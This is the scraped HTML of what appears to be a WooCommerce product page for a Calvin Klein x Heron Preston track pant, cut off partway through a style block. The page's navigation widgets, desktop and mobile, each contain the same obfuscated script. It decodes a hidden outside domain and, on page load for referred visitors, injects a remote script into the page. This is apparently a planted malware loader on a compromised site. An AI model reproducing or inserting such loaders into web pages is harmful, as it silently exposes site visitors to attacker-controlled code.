

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/calvin-klein-x-heron-preston-track-pant/
body_size: 20719
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Calvin Klein x Heron Preston Track Pant | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,927] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/calvin-klein-x-heron-preston-track-pant/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/31819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=31819' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fcalvin-klein-x-heron-preston-track-pant%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fcalvin-klein-x-heron-preston-track-pant%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-31819 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/bottoms/">Bottoms</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/clothing/bottoms/pents/">Pants</a>&nbsp;&#47;&nbsp;Calvin Klein x Heron Preston Track Pant</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-31819" class="post-31819 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-calvin-klien product_cat-calvin-klien-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-pents pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-dark-grey dc_vendor_shop-kith first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/10/Calvin-Klein-x-Heron-Preston-Track-Pant.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/10/Calvin-Klein-x-Heron-Preston-Track-Pant.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/10/Calvin-Klein-x-Heron-Preston-Track-Pant-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="Calvin-Klein-x-Heron-Preston-Track-Pant" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/10/Calvin-Klein-x-Heron-Preston-Track-Pant.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/10/Calvin-Klein-x-Heron-Preston-Track-Pant.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/10/Calvin-Klein-x-Heron-Preston-Track-Pant.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/Calvin-Klein-x-Heron-Preston-Track-Pant-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/calvin-klein" >Calvin Klein</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Calvin Klein x Heron Preston Track Pant</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value dark-grey" id="item_1"  >Dark Grey</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://kith.com/collections/new-arrivals/products/ck40211ub-030" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/brands/calvin-klien/" rel="tag">Calvin Klien</a>, <a href="https://splyxp.net/product-category/men/brands-men/calvin-klien-brands-men/" rel="tag">Calvin Klien</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/men/clothing/bottoms/pents/" rel="tag">Pants</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/calvin-klein-x-heron-preston-track-pant/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/calvin-klein-x-heron-preston-track-pant/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/calvin-klein-x-heron-preston-track-pant/&amp;text=Calvin Klein x Heron Preston Track Pant" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Calvin Klein x Heron Preston Track Pant - https://splyxp.com/product/calvin-klein-x-heron-preston-track-pant/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Calvin Klein x Heron Preston Track Pant&amp;body=Calvin Klein x Heron Preston Track Pant - https://splyxp.com/product/calvin-klein-x-heron-preston-track-pant/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
